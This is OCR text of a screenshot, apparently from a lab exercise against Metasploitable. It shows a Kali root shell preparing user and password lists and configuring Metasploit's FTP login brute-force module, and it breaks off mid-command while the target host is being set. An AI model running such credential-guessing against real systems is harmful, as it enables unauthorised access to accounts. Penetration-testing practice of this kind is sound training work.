 Applications Places QTerminal Aug 7 11:36 1
root@kali: ~
File Actions Edit View Help
root@kali:~# vim user_file.txt
root@kali:~# vim pass_file.txt
root@kali:~#
kryptun
metasploitable
root@kali: ~
File Actions Edit View Help
=[ metasploit v5.0.100-dev ]
+ -- --=[ 2046 exploits - 1107 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View advanced module options with advanced
msf5 > use auxiliary/scanner/ftp/ftp_login
msf5 auxiliary(scanner/ftp/ftp_login) > show options
Module options (auxiliary/scanner/ftp/ftp_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current
database
DB_ALL_PASS false no Add all passwords in the current database to the lis
t
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:po
rt][...]
RECORD_GUEST false no Record anonymous/guest logins to the database
RHOSTS yes The target host(s), range CIDR identifier, or hosts
file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by spa
ce, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/ftp/ftp_login) > set PASS_FILE /root/pass_file.txt
PASS_FILE => /root/pass_file.txt
msf5 auxiliary(scanner/ftp/ftp_login) > set RHOSTS 192.168.66.